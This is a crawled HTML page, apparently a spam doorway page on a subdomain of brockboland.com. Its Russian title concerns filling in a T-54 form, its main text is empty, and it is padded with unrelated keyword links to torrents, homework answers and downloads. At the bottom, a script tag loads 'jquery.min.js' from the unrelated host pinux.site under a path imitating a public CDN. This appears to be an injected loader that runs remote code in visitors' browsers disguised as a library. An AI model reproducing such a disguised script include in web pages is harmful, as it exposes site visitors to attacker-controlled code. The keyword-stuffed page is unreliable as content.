

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-obrazec-zapolneniya-t-54-za-god.html
body_size: 1853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец заполнения т 54 за год - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец заполнения т 54 за год</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-kniga-kak-razrushit-svoy-biznes.html">Книга как разрушить свой бизнес</a></li>
                                <li><a href="xtt-highschool-of-the-dead-chitat-mangu.html">Highschool of the dead читать мангу</a></li>
                                <li><a href="xtt-gdz-3-kl-matematika-rivkind.html">Гдз 3 кл математика ривкинд</a></li>
                                <li><a href="xtt-govorit-pravilno-slovar.html">Говорить правильно словарь</a></li>
                                <li><a href="xtt-aleksey-turenko.html">Алексей туренко</a></li>
                                <li><a href="xtt-mini-nindzya-multiki.html">Мини ниндзя мультики</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-pretty-little-liars-1-sezon-1-seriya.html">Pretty little liars 1 сезон 1 серия</a></li>
                                            <li><a href="xtt-n-i-kozlov-skachat-knigi.html">Н и козлов скачать книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-kniga-glavnyy-protivnik.html">Книга главный противник</a></li>
                                            <li><a href="xtt-kak-napisat-zayavlenie-na-rassrochku-shtrafa.html">Как написать заявление на рассрочку штрафа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-brayan-treysi-sbornik-audioknig-torrent.html">Брайан трейси сборник аудиокниг торрент</a></li>
                                            <li><a href="xtt-principy-kodirovaniya-izobrazheniya-8-klass-prezentaciya.html">Принципы кодирования изображения 8 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-prezentaciya-na-temu-tetraedr-10-klass-skachat.html">Презентация на тему тетраэдр 10 класс скачать</a></li>
                                            <li><a href="xtt-skachat-igru-simulyator-kozla-2-torrent.html">Скачать игру симулятор козла 2 торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
